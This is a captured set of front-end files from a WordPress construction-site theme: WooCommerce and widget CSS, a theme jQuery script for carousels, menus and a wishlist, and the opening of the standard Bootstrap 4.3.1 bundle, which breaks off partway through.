input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color:#ffc92b;color:#fff}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;font-weight:500}@media screen and (max-width:768px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{line-height:1.2}}.woocommerce #respond input#submit.alt i,.woocommerce a.button.alt i,.woocommerce button.button.alt i,.woocommerce input.button.alt i{margin-left:10px;font-size:16px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#ffb400;color:#fff}.woocommerce-cart .woocommerce .cart_totals table.shop_table{border-width:1px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em}.woocommerce-checkout .woocommerce h3{color:#000;font-size:20px;margin-bottom:25px}.woocommerce-checkout .woocommerce label{color:#000}.woocommerce-checkout .woocommerce-NoticeGroup{margin-bottom:30px}.woocommerce-checkout .woocommerce-NoticeGroup ul{padding:25px}.woocommerce form.woocommerce-checkout .form-row{margin-bottom:20px}.woocommerce form.woocommerce-checkout .form-row .select2-choice{padding:4px 8px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.2;padding:10px}.woocommerce form .form-row .input-checkbox{margin:0;position:relative}@media all and (max-width:991px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}}.woocommerce-checkout .select2-container .select2-choice{border-radius:0}.woocommerce-checkout #customer_details,.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table{margin-bottom:40px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#ccc;background-color:#f5f5f5}.woocommerce table.shop_table.woocommerce-checkout-review-order-table{border-color:1px solid #ccc;border-width:0 0 1px 1px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{border-width:1px 1px 0 0;color:#000}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:#ededed;border-radius:0}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:30px}@media all and (max-width:480px){#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:20px}}#add_payment_method #payment ul.payment_methods .payment_method_paypal img,.woocommerce-cart #payment ul.payment_methods .payment_method_paypal img,.woocommerce-checkout #payment ul.payment_methods .payment_method_paypal img{padding-right:20px}.woocommerce-order-received .woocommerce{color:#000}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details li{font-size:1em}.woocommerce-order-received .woocommerce .shop_table{margin-bottom:40px;border-color:#ccc;border-width:1px 1px 0 0}.woocommerce-order-received .woocommerce .shop_table th,.woocommerce-order-received .woocommerce .shop_table td{border-color:#ccc;border-width:0 0 1px 1px}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce .woocommerce-customer-details address{border-radius:0;padding:20px;border-color:#ccc}.woocommerce .woocommerce-customer-details address br{margin-bottom:10px}.woocommerce .woocommerce-customer-details address p{margin-top:10px}.woocommerce-account .woocommerce{color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{color:#fff;display:inline-block;margin-bottom:5px;margin-right:5px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;font-weight:500}@media screen and (max-width:768px){.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{line-height:1.2}}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a i{margin-left:10px;font-size:16px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#ffb400;color:#fff}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#ffb400;color:#fff}.woocommerce-account .woocommerce .shop_table{margin-bottom:0;border-color:#ccc;border-width:1px 1px 0 0;font-size:1em}.woocommerce-account .woocommerce .shop_table th,.woocommerce-account .woocommerce .shop_table td{border-color:#ccc;border-width:0 0 1px 1px}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive{border:1px solid #ccc;padding:10px 20px 20px}}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr{border-right:1px solid #ccc;border-top:1px solid #ccc;margin-top:10px}}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr td.order-actions{text-align:right !important}}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders .order-actions,.woocommerce table.woocommerce-MyAccount-downloads th,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads .order-actions{text-align:center}.woocommerce-edit-address .woocommerce-MyAccount-content>p,.woocommerce-edit-account .woocommerce-MyAccount-content .form-row{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{margin-top:30px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.woocommerce .wishlist-title h2{color:#000;margin-bottom:25px;padding:0}.woocommerce .shop_table.wishlist_table{border-color:#ccc;border-width:1px 1px 0 0;color:#000;font-size:14px;margin-bottom:40px}.woocommerce .shop_table.wishlist_table th,.woocommerce .shop_table.wishlist_table td{border-color:#ccc;border-width:0 0 1px 1px;text-align:center}.woocommerce .shop_table.wishlist_table tfoot td{text-align:left}.woocommerce div.product .product_meta span.posted_in,.woocommerce div.product .product_meta span.tagged_as{display:block}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;max-width:48%}.woocommerce-input-wrapper{width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:left;width:48%;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;max-width:48%}.col-sm-12.p0{padding:0}.woocommerce .site-wrp a.remove{color:#ffb400 !important}.woocommerce .site-wrp a.remove:hover{color:#fff !important;background:#ffb400}.cart-collaterals .rt-woo-nav .section-title{margin-bottom:0}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:500}.product_list_widget .woocommerce .star-rating{margin:6px 0}.yith-wcwl-wishlistexistsbrowse.show .feedback{display:none}.shop-action-items .added_to_cart.wc-forward{width:89px !important;position:absolute;line-height:1;padding:7px !important;height:32px !important;top:57px;font-size:12px}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{position:absolute;left:0;top:5px}.product-meta{margin-top:15px}#yith-quick-view-modal #yith-quick-view-content{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px}.woocommerce table.wishlist_table tr td.product-remove{padding:16px}.pagination-layout-shop{margin-top:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-layout-shop ul li{margin:0 15px 10px 0;display:inline-block}.pagination-layout-shop ul li:last-child{margin-right:0}.pagination-layout-shop ul li a:hover{color:#fff;background:#ffc92b}.pagination-layout-shop ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;height:40px;width:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:4px;color:#111}.pagination-layout-shop ul li .current.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;height:40px;width:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:4px;background:#ffc92b;color:#fff}.pagination-layout-shop ul li .prev.page-numbers,.pagination-layout-shop ul li .next.page-numbers{height:39px;width:110px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:768px){.pagination-layout-shop ul li .prev.page-numbers,.pagination-layout-shop ul li .next.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex}}.pagination-layout-shop ul li .prev.page-numbers i:before,.pagination-layout-shop ul li .next.page-numbers i:before{margin-left:0;font-size:16px}.pagination-layout-shop ul li .prev.page-numbers i:before{margin-right:8px}.pagination-layout-shop ul li .next.page-numbers i:before{margin-left:8px}@media screen and (max-width:768px){.pagination-layout-shop ul li{margin:8px}}.pagination-layout-shop .pagi-previous.disabled span,.pagination-layout-shop .pagi-next.disabled span{color:#999}@media screen and (max-width:768px){.pagination-layout-shop{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:50px}}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:block;width:100%}.yith-wcwl-add-to-wishlist span.feedback{display:none}.widget.widget_shopping_cart{margin:0}p.woocommerce-mini-cart__buttons{margin:0}.woocommerce.product-list-view ul.products li.product .product-thumb-area img{margin-bottom:0}
/*
Template:       koncrete
Theme Name:     Koncrete-Child
Theme URI:      http://radiustheme.com/demo/wordpress/themes/koncrete
Author:         RadiusTheme
Author URI:     https://www.radiustheme.com
Description:    Koncrete is a clean and modern WordPress Theme for construction, Hardware, sole enterprises builder websites:       https://www.radiustheme.com
Version:        1.0
Text Domain:    koncrete
Tags:           two-columns, three-columns, left-sidebar, right-sidebar, custom-colors, custom-menu, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
License:        Envato split License
License URI:    https://themeforest.net/licenses/terms/regular
*/


.srpw-block ul{list-style:none;margin-left:0;padding-left:0}.srpw-block li{list-style-type:none;padding:10px 0}.widget .srpw-block li.srpw-li:before{display:none;content:""}.srpw-block li:first-child{padding-top:0}.srpw-block a{text-decoration:none}.srpw-block a.srpw-title{overflow:hidden}.srpw-meta{display:block;font-size:13px;overflow:hidden}.srpw-summary{line-height:1.5;padding-top:5px}.srpw-summary p{margin-bottom:0 !important}.srpw-more-link{display:block;padding-top:5px}.srpw-time{display:inline-block}.srpw-comment,.srpw-author{padding-left:5px;position:relative}.srpw-comment:before,.srpw-author:before{content:"\00b7";display:inline-block;color:initial;padding-right:6px}.srpw-alignleft{display:inline;float:left;margin-right:12px}.srpw-alignright{display:inline;float:right;margin-left:12px}.srpw-aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.srpw-clearfix:before,.srpw-clearfix:after{content:"";display:table !important}.srpw-clearfix:after{clear:both}.srpw-clearfix{zoom:1}.srpw-classic-style li{padding:10px 0 !important;border-bottom:1px solid #f0f0f0 !important;margin-bottom:5px !important}.srpw-classic-style li:first-child{padding-top:0 !important}.srpw-classic-style li:last-child{border-bottom:0 !important;padding-bottom:0 !important}.srpw-classic-style .srpw-meta{color:#888 !important;font-size:12px !important;padding:3px 0 !important}.srpw-classic-style .srpw-summary{display:block;clear:both}.srpw-modern-style li{position:relative !important}.srpw-modern-style .srpw-img{position:relative !important;display:block}.srpw-modern-style .srpw-img img{display:block}.srpw-modern-style .srpw-img:after{position:absolute;top:0;left:0;width:100%;height:100%;content:'';opacity:.5;background:#000}.srpw-modern-style .srpw-meta{font-size:12px !important;padding:3px 0 !important}.srpw-modern-style .srpw-comment:before,.srpw-modern-style .srpw-author:before{color:#fff}.srpw-modern-style .srpw-content{position:absolute;bottom:20px;left:20px;right:20px}.srpw-modern-style .srpw-content a{color:#fff !important}.srpw-modern-style .srpw-content a:hover{text-decoration:underline !important}.srpw-modern-style .srpw-content{color:#ccc !important}.srpw-modern-style .srpw-content .srpw-title{text-transform:uppercase !important;font-size:16px !important;font-weight:700 !important;border-bottom:1px solid #fff !important}.srpw-modern-style .srpw-content a.srpw-title:hover{text-decoration:none !important;border-bottom:0 !important}.srpw-modern-style .srpw-aligncenter{margin-bottom:0 !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_963a662590d98d86838e5b201f285597.js?ver=1.5.8
body_size: 11227
content:
"use strict";(function($){var calculateWpAdminHeight=function(){var wpadminbar=$('#wpadminbar');var wpadminbarHeight=0;if(wpadminbar){wpadminbarHeight=wpadminbar.outerHeight();}
return wpadminbarHeight;}
var calculateMeanMenuHeight=function(){var meanMenu=$('.mean-bar');var meanHeight=0;if(meanMenu){meanHeight=meanMenu.outerHeight();}
return meanHeight?meanHeight:0;}
var calculateMenuHeight=function(){var headerMenu=$('.header-menu-area');var menuHeight=0;if(headerMenu){menuHeight=headerMenu.outerHeight();}
return menuHeight?menuHeight:0;}
var calculateExtraOffset=function(){var extraOffset=0;if($('body').hasClass('has-sticky-menu')){var meanMenuHeight=calculateMeanMenuHeight();var menuHeight=calculateMenuHeight();extraOffset=meanMenuHeight?meanMenuHeight:menuHeight;}
return extraOffset;}
function rdtheme_wc_scripts($){$('#shop-view-mode li a').on('click',function(){$('body').removeClass('product-grid-view product-list-view');if($(this).closest('li').hasClass('list-view-nav')){$('body').addClass('product-list-view');Cookies.set('shopview','list');}
else{$('body').addClass('product-grid-view');Cookies.remove('shopview');}
return false;});}
$(document).on('click','.rdtheme-wishlist-icon',function(){if($(this).hasClass('rdtheme-add-to-wishlist')){var $obj=$(this),productId=$obj.data('product-id'),afterTitle=$obj.data('title-after');var data={'action':'koncrete_add_to_wishlist','context':'frontend','nonce':$obj.data('nonce'),'add_to_wishlist':productId,};$.ajax({url:localizedObj.ajaxurl,type:'POST',data:data,success:function(data){if(data['result']!='error'){$obj.find('.wishlist-icon').removeClass('fa-heart-o').addClass('fa-heart').show();$obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');$obj.attr('title',afterTitle);}}});return false;}});function imageFunction(){$('[data-bg-image]').each(function(){var img=$(this).data('bg-image');$(this).css({backgroundImage:'url('+img+')',});});}
function onReadyScripts(){$('.isotope-wrap').each(function(){var $container=$(this);var $isotope=$container.find('.featuredContainer').imagesLoaded(function(){$isotope.isotope({filter:'*',animationOptions:{duration:750,easing:'linear',queue:false}});});$container.find('.isotope-classes-tab').on('click','a',function(){var $this=$(this);$this.parent('.isotope-classes-tab').find('a').removeClass('current');$this.addClass('current');var selector=$this.attr('data-filter');$isotope.isotope({filter:selector,animationOptions:{duration:750,easing:'linear',queue:false}});return false;});});$('.rc-carousel').each(function(){var carousel=$(this),loop=carousel.data('loop'),Canimate=carousel.data('animate'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'',rtl=localizedObj.is_rtl;carousel.owlCarousel({loop:(loop?true:false),rtl:rtl?true:false,animateOut:Canimate,items:(items?items:4),lazyLoad:true,margin:(margin?margin:0),autoplay:(autoplay?true:false),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?true:false),nav:(nav?true:false),navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],navSpeed:(navSpeed?true:false),center:(center?true:false),responsiveClass:true,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?true:false),dots:(rXsmallDots?true:false)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?true:false),dots:(rXmediumDots?true:false)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?true:false),dots:(rSmallDots?true:false)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?true:false),dots:(rMediumDots?true:false)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?true:false),dots:(rLargeDots?true:false)}}});var owl=carousel.data('owlCarousel');if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.next();return false;});nav_prev.on('click',function(e){e.preventDefault();owl.prev();return false;});}});var accordion=$('#accordion');accordion.on('show.bs.collapse',function(e){$(e.target).prev('.panel-heading').addClass('active');}).on('hide.bs.collapse',function(e){$(e.target).prev('.panel-heading').removeClass('active');});$('.panel-heading a',accordion).on('click',function(e){if($(this).parents('.panel').children('.panel-collapse').hasClass('show')){e.preventDefault();e.stopPropagation();}});$('.rt-accordion').each(function(){var id=$(this).data('id');accordion=$('#'+id);accordion.on('show.bs.collapse',function(e){$(e.target).prev('.panel-heading').addClass('active');}).on('hide.bs.collapse',function(e){$(e.target).prev('.panel-heading').removeClass('active');});})
imageFunction();function stickInParent(){var offsetTop=calculateWpAdminHeight();$(".header-menu-area").stick_in_parent({parent:'body',sticky_class:'is-menu-stuck',offset_top:offsetTop,});}
if($('body').hasClass('has-sticky-menu')){stickInParent();}
if(parseInt(localizedObj.hasBackToTopArrow)){$.scrollUp({scrollText:'<i class="fa fa-angle-up"></i>',easingType:'linear',scrollSpeed:900,animation:'fade'});}
$('.top-search-form').each(function(index,el){function toggleSearchInput(el){$(el).find('input.search-input').animate({width:["toggle","swing"],height:["toggle","swing"],opacity:"toggle"},300,"linear")}
$(el).find('.search-button').on('click',function(event){event.preventDefault();event.stopPropagation()
toggleSearchInput(el)
$(el).find('a.search-close').toggle(100);})
$(el).find('.search-close').on('click',function(event){event.preventDefault();event.stopPropagation()
toggleSearchInput(el);$(el).find('a.search-close').hide(100);})});var counterContainer=$('.counter');counterContainer.each(function(index,el){var counter_delay=$(el).data('delay')||50;var counter_time=$(el).data('time')||5000;var counter_option={delay:counter_delay,time:counter_time}
$(el).counterUp(counter_option);});$('[data-make-bg]').each(function(e){var img=$(this).data('make-bg');$(this).css({'background-image':'url('+img+')','background-repeat':'no-repeat','background-position':'center','background-size':'cover',})});$('.main-navigation').meanmenu({siteLogo:localizedObj.siteLogo,appendHtml:localizedObj.appendHtml,meanScreenWidth:localizedObj.meanWidth,meanRevealPosition:localizedObj.is_rtl?"left":"right",});var yPopup=$(".popup-youtube");if(yPopup.length){yPopup.magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:false,fixedContentPos:false});}
rdtheme_wc_scripts($);}
function onLoadScripts(){$('#preloader').fadeOut('slow',function(){$(this).remove();});var activeHashMenu={init:function(){this.initialValue();this.bindEvents();this.generateIds();},initialValue:function(){this.activeClass='current-hash-item';this.$menu=$('.main-navigation .menu');this.$navItems=this.$menu.find('a');this.ids=[];var scrollItems=[];this.$navItems.each(function(){var attr=$(this).attr('href');var has_attr=typeof attr!==typeof undefined&&attr!==false;var start_with_hash=has_attr&&attr.startsWith('#')
if(start_with_hash){var item=$($(attr));if(item.length&&item.selector&&item.selector.length>2){scrollItems.push(item);}}});this.$scrollItems=scrollItems;},generateIds:function(){var ids=[];var self=this;this.$navItems.each(function(){var hash=self.getHash($(this));if(hash){ids.push(hash);}})
this.ids=ids;},bindEvents:function(){self=this;this.$navItems.on('click',function(){self.classToggle($(this));})
var lastId;var cur;if(this.$scrollItems.length){$(window).scroll(function(){var fromTop=$(this).scrollTop()+175;var scrollPositions=self.$scrollItems.map(function(eachElm){if($(eachElm).offset().top<fromTop)
return eachElm;});scrollPositions=scrollPositions.filter(function(item){return item;})
if(scrollPositions.length){cur=scrollPositions[scrollPositions.length-1];var id=cur&&cur.length?cur[0].id:"";if(lastId!==id){lastId=id;var current_item=self.$menu.find("[href=#"+id+"]");self.classToggle(current_item);}}});}},getHash:function($link){if($link.attr('href')){return $link.attr('href').split('#')[1];}
else{return'';}},classToggle:function(elm){if(this.hasPosition(elm)){this.$menu.find('.'+this.activeClass).removeClass(this.activeClass);elm.closest('li').addClass(this.activeClass);}},hasPosition:function(elm){var bool=false;var linkHref=this.getHash($(elm));if(!linkHref){return false;}
var target=$('#'+linkHref);return target?true:false;},}
activeHashMenu.init();if(typeof $.fn.owlCarousel=='function'){$(".owl-custom-nav .owl-next").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');});$(".owl-custom-nav .owl-prev").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');});$(".rt-owl-carousel").each(function(){var options=$(this).data('carousel-options');$(this).owlCarousel(options);});}
if(typeof Isotope!=="undefined"){setTimeout(function(){var $grid=$('.masonry-grid').isotope({itemSelector:'.masonry-grid-item',})},1200)}
function service_icon_hover_state(element){$(element).hover(function(){$(this).find(".service-icon-image img:last").fadeToggle();});}
service_icon_hover_state('.rtel-service-gallery2 .rtin-service-box');service_icon_hover_state('.rtel-service-gallery5 .rtin-service-box');service_icon_hover_state('.rtel-service-gallery7 .rtin-service-box');service_icon_hover_state('.service-box-layout4');service_icon_hover_state('.service-box-layout6');}
$(document).ready(function(){onReadyScripts();})
$(window).on('load',function(){onLoadScripts();})
$(window).on('elementor/frontend/init',function(){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(){onReadyScripts();onLoadScripts();});}});function sameHeight(selector){var elements=$(selector);var max_height=0;elements.each(function(index,el){var height=$(el).height();if(height>max_height){max_height=height;}});elements.height(max_height);}
sameHeight('.currently-not-using');$.fn.squareMaker=function(){this.each(function(index,el){var width=$(el).width();$(el).height(width);});return this;};$('.rtel-team-gallery3 .rtin-team-layout3 .item-img').squareMaker();$('.el-padding-left-wrapper').find('.elementor-column-wrap').addClass('el-padding-left');$('.el-padding-right-wrapper').find('.elementor-column-wrap').addClass('el-padding-right');})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_4c7abb6f6744ef65475c93f95998ef4c.js?ver=1.5.8
body_size: 85508
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).bootstrap=e()}(this,function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function e(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function n(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter(function(t){return Object.getOwnPropertyDescriptor(i,t).enumerable}))),o.forEach(function(e){n(t,e,i[e])})}return t}var o,r,s="transitionend",a=window.jQuery,l=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},c=function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},f=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},u=function(t){t.dispatchEvent(new Event(s))},h=function(t){return(t[0]||t).nodeType},d=function(t,e){var n=!1,i=e+5;t.addEventListener(s,function e(){n=!0,t.removeEventListener(s,e)}),setTimeout(function(){n||u(t)},i)},p=function(t,e,n){Object.keys(n).forEach(function(i){var o,r=n[i],s=e[i],a=s&&h(s)?"element":(o=s,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+r+'".')})},g=function(t){return t?[].slice.call(t):[]},m=function(t){return!!t&&(!!(t.style&&t.parentNode&&t.parentNode.style)&&("none"!==t.style.display&&"none"!==t.parentNode.style.display&&"hidden"!==t.style.visibility))},_=function(){return function(){}},v=function(t){return t.offsetHeight},b=(o={},r=1,{set:function(t,e,n){void 0===t.key&&(t.key={key:e,id:r},r++),o[t.key.id]=n},get:function(t,e){if(!t||void 0===t.key)return null;var n=t.key;return n.key===e?o[n.id]:null},delete:function(t,e){if(void 0!==t.key){var n=t.key;n.key===e&&(delete o[n.id],delete t.key)}}}),E={setData:function(t,e,n){b.set(t,e,n)},getData:function(t,e){return b.get(t,e)},removeData:function(t,e){b.delete(t,e)}},y=function(){var t,e,n=(t=new CustomEvent("Bootstrap",{cancelable:!0}),(e=document.createElement("div")).addEventListener("Bootstrap",function(){return null}),t.preventDefault(),e.dispatchEvent(t),t.defaultPrevented),i=Element.prototype.querySelectorAll,o=Element.prototype.querySelector,r=/:scope\b/;return function(){var t=document.createElement("div");try{t.querySelectorAll(":scope *")}catch(t){return!1}return!0}()||(i=function(t){if(!r.test(t))return this.querySelectorAll(t);var e=Boolean(this.id);e||(this.id=l("scope"));var n=null;try{t=t.replace(r,"#"+this.id),n=this.querySelectorAll(t)}finally{e||this.removeAttribute("id")}return n},o=function(t){if(!r.test(t))return this.querySelector(t);var e=i.call(this,t);return void 0!==e[0]?e[0]:null}),{defaultPreventedPreservedOnDispatch:n,find:i,findOne:o}}(),w=/[^.]*(?=\..*)\.|.*/,D=/\..*/,T=/^key/,I=/::\d+$/,A={},O=1,L={mouseenter:"mouseover",mouseleave:"mouseout"},S=["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"];function C(t,e){return e&&e+"::"+O++||t.uidEvent||O++}function N(t){var e=C(t);return t.uidEvent=e,A[e]=A[e]||{},A[e]}function k(t,e){null===t.which&&T.test(t.type)&&(t.which=null===t.charCode?t.keyCode:t.charCode),t.delegateTarget=e}function P(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0;o<i.length;o++){var r=i[o],s=t[r];if(s.originalHandler===e&&s.delegationSelector===n)return t[r]}return null}function x(t,e,n){var i="string"==typeof e,o=i?n:e,r=t.replace(D,""),s=L[r];return s&&(r=s),S.indexOf(r)>-1||(r=t),[i,o,r]}function H(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var r=x(e,n,i),s=r[0],a=r[1],l=r[2],c=N(t),f=c[l]||(c[l]={}),u=P(f,a,s?n:null);if(u)u.oneOff=u.oneOff&&o;else{var h=C(a,e.replace(w,"")),d=s?function(t,e,n){return function i(o){for(var r=t.querySelectorAll(e),s=o.target;s&&s!==this;s=s.parentNode)for(var a=r.length;a--;)if(r[a]===s)return k(o,s),i.oneOff&&j.off(t,o.type,n),n.apply(s,[o]);return null}}(t,n,i):function(t,e){return function n(i){return 